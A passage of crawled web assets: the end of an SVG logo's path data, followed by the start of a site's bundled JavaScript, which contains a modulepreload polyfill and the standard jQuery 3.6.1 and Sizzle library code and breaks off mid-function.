<path d="M2.376 28V11.2H17.232V28H14.16V13.072L14.88 13.84H4.728L5.448 13.072V28H2.376ZM27.6092 28.168C26.1852 28.168 24.9372 27.888 23.8652 27.328C22.8092 26.752 21.9852 25.968 21.3932 24.976C20.8172 23.984 20.5292 22.856 20.5292 21.592C20.5292 20.312 20.8092 19.184 21.3692 18.208C21.9452 17.216 22.7292 16.44 23.7212 15.88C24.7292 15.32 25.8732 15.04 27.1532 15.04C28.4012 15.04 29.5132 15.312 30.4892 15.856C31.4652 16.4 32.2332 17.168 32.7932 18.16C33.3532 19.152 33.6332 20.32 33.6332 21.664C33.6332 21.792 33.6252 21.936 33.6092 22.096C33.6092 22.256 33.6012 22.408 33.5852 22.552H22.9052V20.56H32.0012L30.8252 21.184C30.8412 20.448 30.6892 19.8 30.3692 19.24C30.0492 18.68 29.6092 18.24 29.0492 17.92C28.5052 17.6 27.8732 17.44 27.1532 17.44C26.4172 17.44 25.7692 17.6 25.2092 17.92C24.6652 18.24 24.2332 18.688 23.9132 19.264C23.6092 19.824 23.4572 20.488 23.4572 21.256V21.736C23.4572 22.504 23.6332 23.184 23.9852 23.776C24.3372 24.368 24.8332 24.824 25.4732 25.144C26.1132 25.464 26.8492 25.624 27.6812 25.624C28.4012 25.624 29.0492 25.512 29.6252 25.288C30.2012 25.064 30.7132 24.712 31.1612 24.232L32.7692 26.08C32.1932 26.752 31.4652 27.272 30.5852 27.64C29.7212 27.992 28.7292 28.168 27.6092 28.168ZM39.0863 28V17.008L39.7823 17.728H34.5743V15.184H46.5743V17.728H41.3903L42.0863 17.008V28H39.0863ZM56.5264 28V25.408L56.3584 24.856V20.32C56.3584 19.44 56.0944 18.76 55.5664 18.28C55.0384 17.784 54.2384 17.536 53.1664 17.536C52.4464 17.536 51.7344 17.648 51.0304 17.872C50.3424 18.096 49.7584 18.408 49.2784 18.808L48.1024 16.624C48.7904 16.096 49.6064 15.704 50.5504 15.448C51.5104 15.176 52.5024 15.04 53.5264 15.04C55.3824 15.04 56.8144 15.488 57.8224 16.384C58.8464 17.264 59.3584 18.632 59.3584 20.488V28H56.5264ZM52.4944 28.168C51.5344 28.168 50.6944 28.008 49.9744 27.688C49.2544 27.352 48.6944 26.896 48.2944 26.32C47.9104 25.728 47.7184 25.064 47.7184 24.328C47.7184 23.608 47.8864 22.96 48.2224 22.384C48.5744 21.808 49.1424 21.352 49.9264 21.016C50.7104 20.68 51.7504 20.512 53.0464 20.512H56.7664V22.504H53.2624C52.2384 22.504 51.5504 22.672 51.1984 23.008C50.8464 23.328 50.6704 23.728 50.6704 24.208C50.6704 24.752 50.8864 25.184 51.3184 25.504C51.7504 25.824 52.3504 25.984 53.1184 25.984C53.8544 25.984 54.5104 25.816 55.0864 25.48C55.6784 25.144 56.1024 24.648 56.3584 23.992L56.8624 25.792C56.5744 26.544 56.0544 27.128 55.3024 27.544C54.5664 27.96 53.6304 28.168 52.4944 28.168ZM70.1747 28.168C69.1347 28.168 68.1827 27.928 67.3187 27.448C66.4707 26.968 65.7907 26.248 65.2787 25.288C64.7827 24.312 64.5347 23.08 64.5347 21.592C64.5347 20.088 64.7747 18.856 65.2547 17.896C65.7507 16.936 66.4227 16.224 67.2707 15.76C68.1187 15.28 69.0867 15.04 70.1747 15.04C71.4387 15.04 72.5507 15.312 73.5107 15.856C74.4867 16.4 75.2547 17.16 75.8147 18.136C76.3907 19.112 76.6787 20.264 76.6787 21.592C76.6787 22.92 76.3907 24.08 75.8147 25.072C75.2547 26.048 74.4867 26.808 73.5107 27.352C72.5507 27.896 71.4387 28.168 70.1747 28.168ZM63.0707 32.656V15.184H65.9267V18.208L65.8307 21.616L66.0707 25.024V32.656H63.0707ZM69.8387 25.6C70.5587 25.6 71.1987 25.44 71.7587 25.12C72.3347 24.8 72.7907 24.336 73.1267 23.728C73.4627 23.12 73.6307 22.408 73.6307 21.592C73.6307 20.76 73.4627 20.048 73.1267 19.456C72.7907 18.848 72.3347 18.384 71.7587 18.064C71.1987 17.744 70.5587 17.584 69.8387 17.584C69.1187 17.584 68.4707 17.744 67.8947 18.064C67.3187 18.384 66.8627 18.848 66.5267 19.456C66.1907 20.048 66.0227 20.76 66.0227 21.592C66.0227 22.408 66.1907 23.12 66.5267 23.728C66.8627 24.336 67.3187 24.8 67.8947 25.12C68.4707 25.44 69.1187 25.6 69.8387 25.6ZM88.3078 26.608V17.728H83.3878L83.3158 19.792C83.2838 20.528 83.2358 21.24 83.1718 21.928C83.1078 22.6 83.0038 23.224 82.8598 23.8C82.7158 24.36 82.5078 24.824 82.2358 25.192C81.9638 25.56 81.6038 25.8 81.1558 25.912L78.1798 25.456C78.6598 25.456 79.0438 25.304 79.3318 25C79.6358 24.68 79.8678 24.248 80.0278 23.704C80.2038 23.144 80.3318 22.512 80.4118 21.808C80.4918 21.088 80.5478 20.344 80.5798 19.576L80.7478 15.184H91.3078V26.608H88.3078ZM77.7238 30.856V25.456H93.2038V30.856H90.3958V28H80.5078V30.856H77.7238ZM103.659 28V25.408L103.491 24.856V20.32C103.491 19.44 103.227 18.76 102.699 18.28C102.171 17.784 101.371 17.536 100.299 17.536C99.5792 17.536 98.8672 17.648 98.1632 17.872C97.4752 18.096 96.8912 18.408 96.4112 18.808L95.2352 16.624C95.9232 16.096 96.7392 15.704 97.6832 15.448C98.6432 15.176 99.6352 15.04 100.659 15.04C102.515 15.04 103.947 15.488 104.955 16.384C105.979 17.264 106.491 18.632 106.491 20.488V28H103.659ZM99.6272 28.168C98.6672 28.168 97.8272 28.008 97.1072 27.688C96.3872 27.352 95.8272 26.896 95.4272 26.32C95.0432 25.728 94.8512 25.064 94.8512 24.328C94.8512 23.608 95.0192 22.96 95.3552 22.384C95.7072 21.808 96.2752 21.352 97.0592 21.016C97.8432 20.68 98.8832 20.512 100.179 20.512H103.899V22.504H100.395C99.3712 22.504 98.6832 22.672 98.3312 23.008C97.9792 23.328 97.8032 23.728 97.8032 24.208C97.8032 24.752 98.0192 25.184 98.4512 25.504C98.8832 25.824 99.4832 25.984 100.251 25.984C100.987 25.984 101.643 25.816 102.219 25.48C102.811 25.144 103.235 24.648 103.491 23.992L103.995 25.792C103.707 26.544 103.187 27.128 102.435 27.544C101.699 27.96 100.763 28.168 99.6272 28.168Z" fill="black"/>
<path d="M117.196 28V11.2H130.276V13.768H120.268V17.896H125.236C127.252 17.896 128.78 18.32 129.82 19.168C130.876 20 131.404 21.216 131.404 22.816C131.404 24.464 130.82 25.744 129.652 26.656C128.5 27.552 126.868 28 124.756 28H117.196ZM120.268 25.6H124.588C125.788 25.6 126.7 25.368 127.324 24.904C127.948 24.44 128.26 23.768 128.26 22.888C128.26 21.16 127.036 20.296 124.588 20.296H120.268V25.6ZM142.261 28V25.408L142.093 24.856V20.32C142.093 19.44 141.829 18.76 141.301 18.28C140.773 17.784 139.973 17.536 138.901 17.536C138.181 17.536 137.469 17.648 136.765 17.872C136.077 18.096 135.493 18.408 135.013 18.808L133.837 16.624C134.525 16.096 135.341 15.704 136.285 15.448C137.245 15.176 138.237 15.04 139.261 15.04C141.117 15.04 142.549 15.488 143.557 16.384C144.581 17.264 145.093 18.632 145.093 20.488V28H142.261ZM138.229 28.168C137.269 28.168 136.429 28.008 135.709 27.688C134.989 27.352 134.429 26.896 134.029 26.32C133.645 25.728 133.453 25.064 133.453 24.328C133.453 23.608 133.621 22.96 133.957 22.384C134.309 21.808 134.877 21.352 135.661 21.016C136.445 20.68 137.485 20.512 138.781 20.512H142.501V22.504H138.997C137.973 22.504 137.285 22.672 136.933 23.008C136.581 23.328 136.405 23.728 136.405 24.208C136.405 24.752 136.621 25.184 137.053 25.504C137.485 25.824 138.085 25.984 138.853 25.984C139.589 25.984 140.245 25.816 140.821 25.48C141.413 25.144 141.837 24.648 142.093 23.992L142.597 25.792C142.309 26.544 141.789 27.128 141.037 27.544C140.301 27.96 139.365 28.168 138.229 28.168ZM148.805 28V15.184H151.805V23.632L158.885 15.184H161.621V28H158.621V19.552L151.565 28H148.805ZM155.021 13.672C153.741 13.672 152.757 13.376 152.069 12.784C151.381 12.176 151.029 11.296 151.013 10.144H153.005C153.021 10.72 153.197 11.176 153.533 11.512C153.885 11.848 154.373 12.016 154.997 12.016C155.605 12.016 156.085 11.848 156.437 11.512C156.805 11.176 156.997 10.72 157.013 10.144H159.053C159.037 11.296 158.677 12.176 157.973 12.784C157.285 13.376 156.301 13.672 155.021 13.672ZM165.801 22.432L165.225 11.2H168.777L168.177 22.432H165.801ZM167.001 28.168C166.441 28.168 165.977 27.984 165.609 27.616C165.241 27.248 165.057 26.808 165.057 26.296C165.057 25.784 165.241 25.352 165.609 25C165.977 24.632 166.441 24.448 167.001 24.448C167.561 24.448 168.017 24.632 168.369 25C168.721 25.352 168.897 25.784 168.897 26.296C168.897 26.808 168.721 27.248 168.369 27.616C168.017 27.984 167.561 28.168 167.001 28.168Z" fill="white"/>
<defs>
<radialGradient id="paint0_radial_937_2602" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(176 39) rotate(-149.036) scale(75.8024 79.6134)">
<stop stop-color="#F9A826"/>
<stop offset="0.515625" stop-color="#E30613"/>
<stop offset="1" stop-color="#9231DF"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js
body_size: 239587
content:
var __defProp = Object.defineProperty;
var __defProps = Object.defineProperties;
var __getOwnPropDescs = Object.getOwnPropertyDescriptors;
var __getOwnPropSymbols = Object.getOwnPropertySymbols;
var __hasOwnProp = Object.prototype.hasOwnProperty;
var __propIsEnum = Object.prototype.propertyIsEnumerable;
var __pow = Math.pow;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __spreadValues = (a, b) => {
  for (var prop in b || (b = {}))
    if (__hasOwnProp.call(b, prop))
      __defNormalProp(a, prop, b[prop]);
  if (__getOwnPropSymbols)
    for (var prop of __getOwnPropSymbols(b)) {
      if (__propIsEnum.call(b, prop))
        __defNormalProp(a, prop, b[prop]);
    }
  return a;
};
var __spreadProps = (a, b) => __defProps(a, __getOwnPropDescs(b));
var __publicField = (obj, key, value) => {
  __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
  return value;
};
var __async = (__this, __arguments, generator) => {
  return new Promise((resolve, reject) => {
    var fulfilled = (value) => {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    };
    var rejected = (value) => {
      try {
        step(generator.throw(value));
      } catch (e) {
        reject(e);
      }
    };
    var step = (x) => x.done ? resolve(x.value) : Promise.resolve(x.value).then(fulfilled, rejected);
    step((generator = generator.apply(__this, __arguments)).next());
  });
};
const p = function polyfill() {
  const relList = document.createElement("link").relList;
  if (relList && relList.supports && relList.supports("modulepreload")) {
    return;
  }
  for (const link of document.querySelectorAll('link[rel="modulepreload"]')) {
    processPreload(link);
  }
  new MutationObserver((mutations) => {
    for (const mutation of mutations) {
      if (mutation.type !== "childList") {
        continue;
      }
      for (const node of mutation.addedNodes) {
        if (node.tagName === "LINK" && node.rel === "modulepreload")
          processPreload(node);
      }
    }
  }).observe(document, { childList: true, subtree: true });
  function getFetchOpts(script) {
    const fetchOpts = {};
    if (script.integrity)
      fetchOpts.integrity = script.integrity;
    if (script.referrerpolicy)
      fetchOpts.referrerPolicy = script.referrerpolicy;
    if (script.crossorigin === "use-credentials")
      fetchOpts.credentials = "include";
    else if (script.crossorigin === "anonymous")
      fetchOpts.credentials = "omit";
    else
      fetchOpts.credentials = "same-origin";
    return fetchOpts;
  }
  function processPreload(link) {
    if (link.ep)
      return;
    link.ep = true;
    const fetchOpts = getFetchOpts(link);
    fetch(link.href, fetchOpts);
  }
};
p();
var style$4 = "";
var main = "";
var commonjsGlobal = typeof globalThis !== "undefined" ? globalThis : typeof window !== "undefined" ? window : typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : {};
var jquery = { exports: {} };
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
(function(module2) {
  (function(global2, factory) {
    {
      module2.exports = global2.document ? factory(global2, true) : function(w) {
        if (!w.document) {
          throw new Error("jQuery requires a window with a document");
        }
        return factory(w);
      };
    }
  })(typeof window !== "undefined" ? window : commonjsGlobal, function(window2, noGlobal) {
    var arr = [];
    var getProto = Object.getPrototypeOf;
    var slice = arr.slice;
    var flat = arr.flat ? function(array) {
      return arr.flat.call(array);
    } : function(array) {
      return arr.concat.apply([], array);
    };
    var push = arr.push;
    var indexOf = arr.indexOf;
    var class2type = {};
    var toString = class2type.toString;
    var hasOwn = class2type.hasOwnProperty;
    var fnToString = hasOwn.toString;
    var ObjectFunctionString = fnToString.call(Object);
    var support2 = {};
    var isFunction = function isFunction2(obj) {
      return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
    };
    var isWindow = function isWindow2(obj) {
      return obj != null && obj === obj.window;
    };
    var document2 = window2.document;
    var preservedScriptAttributes = {
      type: true,
      src: true,
      nonce: true,
      noModule: true
    };
    function DOMEval(code, node, doc) {
      doc = doc || document2;
      var i, val, script = doc.createElement("script");
      script.text = code;
      if (node) {
        for (i in preservedScriptAttributes) {
          val = node[i] || node.getAttribute && node.getAttribute(i);
          if (val) {
            script.setAttribute(i, val);
          }
        }
      }
      doc.head.appendChild(script).parentNode.removeChild(script);
    }
    function toType(obj) {
      if (obj == null) {
        return obj + "";
      }
      return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
    }
    var version = "3.6.1", jQuery2 = function(selector3, context3) {
      return new jQuery2.fn.init(selector3, context3);
    };
    jQuery2.fn = jQuery2.prototype = {
      jquery: version,
      constructor: jQuery2,
      length: 0,
      toArray: function() {
        return slice.call(this);
      },
      get: function(num) {
        if (num == null) {
          return slice.call(this);
        }
        return num < 0 ? this[num + this.length] : this[num];
      },
      pushStack: function(elems) {
        var ret = jQuery2.merge(this.constructor(), elems);
        ret.prevObject = this;
        return ret;
      },
      each: function(callback) {
        return jQuery2.each(this, callback);
      },
      map: function(callback) {
        return this.pushStack(jQuery2.map(this, function(elem, i) {
          return callback.call(elem, i, elem);
        }));
      },
      slice: function() {
        return this.pushStack(slice.apply(this, arguments));
      },
      first: function() {
        return this.eq(0);
      },
      last: function() {
        return this.eq(-1);
      },
      even: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return (i + 1) % 2;
        }));
      },
      odd: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return i % 2;
        }));
      },
      eq: function(i) {
        var len = this.length, j = +i + (i < 0 ? len : 0);
        return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
      },
      end: function() {
        return this.prevObject || this.constructor();
      },
      push,
      sort: arr.sort,
      splice: arr.splice
    };
    jQuery2.extend = jQuery2.fn.extend = function() {
      var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i = 1, length = arguments.length, deep = false;
      if (typeof target === "boolean") {
        deep = target;
        target = arguments[i] || {};
        i++;
      }
      if (typeof target !== "object" && !isFunction(target)) {
        target = {};
      }
      if (i === length) {
        target = this;
        i--;
      }
      for (; i < length; i++) {
        if ((options = arguments[i]) != null) {
          for (name in options) {
            copy = options[name];
            if (name === "__proto__" || target === copy) {
              continue;
            }
            if (deep && copy && (jQuery2.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
              src = target[name];
              if (copyIsArray && !Array.isArray(src)) {
                clone = [];
              } else if (!copyIsArray && !jQuery2.isPlainObject(src)) {
                clone = {};
              } else {
                clone = src;
              }
              copyIsArray = false;
              target[name] = jQuery2.extend(deep, clone, copy);
            } else if (copy !== void 0) {
              target[name] = copy;
            }
          }
        }
      }
      return target;
    };
    jQuery2.extend({
      expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
      isReady: true,
      error: function(msg) {
        throw new Error(msg);
      },
      noop: function() {
      },
      isPlainObject: function(obj) {
        var proto, Ctor;
        if (!obj || toString.call(obj) !== "[object Object]") {
          return false;
        }
        proto = getProto(obj);
        if (!proto) {
          return true;
        }
        Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
        return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
      },
      isEmptyObject: function(obj) {
        var name;
        for (name in obj) {
          return false;
        }
        return true;
      },
      globalEval: function(code, options, doc) {
        DOMEval(code, { nonce: options && options.nonce }, doc);
      },
      each: function(obj, callback) {
        var length, i = 0;
        if (isArrayLike(obj)) {
          length = obj.length;
          for (; i < length; i++) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        } else {
          for (i in obj) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        }
        return obj;
      },
      makeArray: function(arr2, results) {
        var ret = results || [];
        if (arr2 != null) {
          if (isArrayLike(Object(arr2))) {
            jQuery2.merge(
              ret,
              typeof arr2 === "string" ? [arr2] : arr2
            );
          } else {
            push.call(ret, arr2);
          }
        }
        return ret;
      },
      inArray: function(elem, arr2, i) {
        return arr2 == null ? -1 : indexOf.call(arr2, elem, i);
      },
      merge: function(first, second) {
        var len = +second.length, j = 0, i = first.length;
        for (; j < len; j++) {
          first[i++] = second[j];
        }
        first.length = i;
        return first;
      },
      grep: function(elems, callback, invert) {
        var callbackInverse, matches = [], i = 0, length = elems.length, callbackExpect = !invert;
        for (; i < length; i++) {
          callbackInverse = !callback(elems[i], i);
          if (callbackInverse !== callbackExpect) {
            matches.push(elems[i]);
          }
        }
        return matches;
      },
      map: function(elems, callback, arg) {
        var length, value, i = 0, ret = [];
        if (isArrayLike(elems)) {
          length = elems.length;
          for (; i < length; i++) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        } else {
          for (i in elems) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        }
        return flat(ret);
      },
      guid: 1,
      support: support2
    });
    if (typeof Symbol === "function") {
      jQuery2.fn[Symbol.iterator] = arr[Symbol.iterator];
    }
    jQuery2.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
      function(_i2, name) {
        class2type["[object " + name + "]"] = name.toLowerCase();
      }
    );
    function isArrayLike(obj) {
      var length = !!obj && "length" in obj && obj.length, type = toType(obj);
      if (isFunction(obj) || isWindow(obj)) {
        return false;
      }
      return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
    }
    var Sizzle = function(window3) {
      var i, support3, Expr, getText, isXML, tokenize, compile, select, outermostContext, sortInput, hasDuplicate, setDocument, document3, docElem, documentIsHTML, rbuggyQSA, rbuggyMatches, matches, contains, expando = "sizzle" + 1 * new Date(), preferredDoc = window3.document, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a, b) {
        if (a === b) {
          hasDuplicate = true;
        }
        return 0;
      }, hasOwn2 = {}.hasOwnProperty, arr2 = [], pop = arr2.pop, pushNative = arr2.push, push2 = arr2.push, slice2 = arr2.slice, indexOf2 = function(list, elem) {
        var i2 = 0, len = list.length;
        for (; i2 < len; i2++) {
          if (list[i2] === elem) {
            return i2;
          }
        }
        return -1;
      }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", whitespace2 = "[\\x20\\t\\r\\n\\f]", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace2 + "*(" + identifier + ")(?:" + whitespace2 + "*([*^$|!~]?=)" + whitespace2 + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace2 + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace2 + "+", "g"), rtrim2 = new RegExp("^" + whitespace2 + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace2 + "+$", "g"), rcomma = new RegExp("^" + whitespace2 + "*," + whitespace2 + "*"), rcombinators = new RegExp("^" + whitespace2 + "*([>+~]|" + whitespace2 + ")" + whitespace2 + "*"), rdescend = new RegExp(whitespace2 + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
        "ID": new RegExp("^#(" + identifier + ")"),
        "CLASS": new RegExp("^\\.(" + identifier + ")"),
        "TAG": new RegExp("^(" + identifier + "|[*])"),
        "ATTR": new RegExp("^" + attributes),
        "PSEUDO": new RegExp("^" + pseudos),
        "CHILD": new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace2 + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace2 + "*(?:([+-]|)" + whitespace2 + "*(\\d+)|))" + whitespace2 + "*\\)|)", "i"),
        "bool": new RegExp("^(?:" + booleans + ")$", "i"),
        "needsContext": new RegExp("^" + whitespace2 + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace2 + "*((?:-\\d)?\\d*)" + whitespace2 + "*\\)|)(?=[^-]|$)", "i")
      }, rhtml2 = /HTML$/i, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rnative = /^[^{]+\{\s*\[native \w/, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
        var high = "0x" + escape.slice(1) - 65536;
        return nonHex ? nonHex : high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
      }, rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g, fcssescape = function(ch, asCodePoint) {
        if (asCodePoint) {
          if (ch === "\0") {
            return "\uFFFD";
          }
          return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
        }
        return "\\" + ch;
      }, unloadHandler = function() {
        setDocument();
      }, inDisabledFieldset = addCombinator(
        function(elem) {
          return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
        },
        { dir: "parentNode", next: "legend" }
      );
      try {
        push2.apply(
          arr2 = slice2.call(preferredDoc.childNodes),
          preferredDoc.childNodes
        );
        arr2[preferredDoc.childNodes.length].nodeType;
      } catch (e) {
        push2 = {
          apply: arr2.length ? function(target, els) {
            pushNative.apply(target, slice2.call(els));
          } : function(target, els) {
            var j = target.length, i2 = 0;
            while (target[j++] = els[i2++]) {
            }
            target.length = j - 1;
          }
        };
      }
      function Sizzle2(selector3, context3, results, seed) {
        var m, i2, elem, nid, match, groups, newSelector, newContext = context3 && context3.ownerDocument, nodeType = context3 ? context3.nodeType : 9;
        results = results || [];
        if (typeof selector3 !== "string" || !selector3 || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
          return results;
        }
        if (!seed) {
          setDocument(context3);
          context3 = context3 || document3;
          if (documentIsHTML) {
            if (nodeType !== 11 && (match = rquickExpr2.exec(selector3))) {
              if (m = match[1]) {
                if (nodeType === 9) {
                  if (elem = context3.getElementById(m)) {
                    if (elem.id === m) {
                      results.push(elem);
                      return results;
                    }
                  } else {
                    return results;
                  }
                } else {
                  if (newContext && (elem = newContext.getElementById(m)) && contains(context3, elem) && elem.id === m) {
                    results.push(elem);
                    return results;
                  }
                }
              } else if (match[2]) {
                push2.apply(results, context3.getElementsByTagName(selector3));
                return results;
              } else if ((m = match[3]) && support3.getElementsByClassName && context3.getElementsByClassName) {
                push2.apply(results, context3.getElementsByClassName(m));
                return results;
              }
            }
            if (support3.qsa && !nonnativeSelectorCache[selector3 + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector3)) && (nodeType !== 1 || context3.nodeName.toLowerCase() !== "object")) {
              newSelector = selector3;
              newContext = context3;
              if (nodeType === 1 && (rdescend.test(selector3) || rcombinators.test(selector3))) {
                newContext = rsibling.test(selector3) && testContext(context3.parentNode) || context3;
                if (newContext !== context3 || !support3.scope) {
                  if (nid = context3.getAttribute("id")) {
                    nid = nid.replace(rcssescape, fcssescape);
                  } else {
                    context3.setAttribute("id", nid = expando);
                  }
                }
                groups = tokenize(selector3);
                i2 = groups.length;
                while (i2--) {
                  groups[i2] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i2]);
                }
                newSelector = groups.join(",");
              }
              try {
                push2.apply(
                  results,
                  newContext.querySelectorAll(newSelector)
                );
                return results;
              } catch (qsaError) {
                nonnativeSelectorCache(selector3, true);
              } finally {
                if (nid === expando) {
                  context3.removeAttribute("id");
                }
              }
            }
          }
        }
        return select(selector3.replace(rtrim2, "$1"), context3, results, seed);
      }
      function createCache() {
        var keys = [];
        function cache(key, value) {
          if (keys.push(key + " ") > Expr.cacheLength) {
            delete cache[keys.shift()];
          }
          return cache[key + " "] = value;
        }
        return cache;
      }
      function markFunction(fn) {
        fn[expando] = true;
        return fn;
      }
      function assert(fn) {
        var el = document3.createElement("fieldset");
        try {
          return !!fn(el);
        } catch (e) {
          return false;
        } finally {
          if (el.parentNode) {
            el.parentNode.removeChild(el);
          }
          el = null;
        }
      }
      function addHandle(attrs, handler) {
        var arr3 = attrs.split("|"), i2 = arr3.length;
        while (i2--) {
          Expr.attrHandle[arr3[i2]] = handler;
        }
      }
      function siblingCheck(a, b) {
        var cur = b && a, diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;
        if (diff) {
          return diff;
        }
        if (cur) {
          while (cur = cur.nextSibling) {
            if (cur === b) {
              return -1;
            }
          }
        }
        return a ? 1 : -1;
      }
      function createInputPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return name === "input" && elem.type === type;
        };
      }
      function createButtonPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return (name === "input" || name === "button") && elem.type === type;
        };
      }
      function createDisabledPseudo(disabled) {
        return function(elem) {
          if ("form" in elem) {
            if (elem.parentNode && elem.disabled === false) {
              if ("label" in elem) {
                if ("label" in elem.parentNode) {
                  return elem.parentNode.disabled === disabled;
                } else {
                  return elem.disabled === disabled;
                }
              }
              return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
            }
            return elem.disabled === disabled;
          } else if ("label" in elem) {
            return elem.disabled === disabled;
          }
          return false;
        };
      }
      function createPositionalPseudo(fn) {
        return markFunction(function(argument) {
          argument = +argument;
          return markFunction(function(seed, matches2) {
            var j, matchIndexes = fn([], seed.length, argument), i2 = matchIndexes.length;
            while (i2--) {
              if (seed[j = matchIndexes[i2]]) {
                seed[j] = !(matches2[j] = seed[j]);
              }
            }
          });
        });
      }
      function testContext(context3) {
        return context3 && typeof context3.getElementsByTagName !== "undefined" && context3;
      }
      support3 = Sizzle2.support = {};
      isXML = Sizzle2.isXML = function(elem) {
        var namespace = elem && elem.namespaceURI, docElem2 = elem && (elem.ownerDocument || elem).documentElement;
        return !rhtml2.test(namespace || docElem2 && docElem2.nodeName || "HTML");
      };
      setDocument = Sizzle2.setDocument = function(node) {
        var hasCompare, subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
        if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
          return document3;
        }
        document3 = doc;
        docElem = document3.documentElement;
        documentIsHTML = !isXML(document3);
        if (preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
          if (subWindow.addEventListener) {
            subWindow.addEventListener("unload", unloadHandler, false);
          } else if (subWindow.attachEvent) {
            subWindow.attachEvent("onunload", unloadHandler);
          }
        }
        support3.scope = assert(function(el) {
          docElem.appendChild(el).appendChild(document3.createElement("div"));
          return typeof el.querySelectorAll !== "undefined" && !el.querySelectorAll(":scope fieldset div").length;
        });
        support3.attributes = assert(function(el) {
          el.className = "i";
          return !el.getAttribute("className");
        });
        support3.getElementsByTagName = assert(function(el) {
          el.appendChild(document3.createComment(""));
          return !el.getElementsByTagName("*").length;
        });
        support3.getElementsByClassName = rnative.test(document3.getElementsByClassName);
        support3.getById = assert(function(el) {
          docElem.appendChild(el).id = expando;
          return !document3.getElementsByName || !document3.getElementsByName(expando).length;
        });
        if (support3.getById) {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              return elem.getAttribute("id") === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var elem = context3.getElementById(id);
              return elem ? [elem] : [];
            }
          };
        } else {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
              return node2 && node2.value === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var node2, i2, elems, elem = context3.getElementById(id);
              if (elem) {
                node2 = elem.getAttributeNode("id");
                if (node2 && node2.value === id) {
                  return [elem];
                }
                elems = context3.getElementsByName(id);
                i2 = 0;
                while (elem = elems[i2++]) {
                  node2 = elem.getAttributeNode("id");
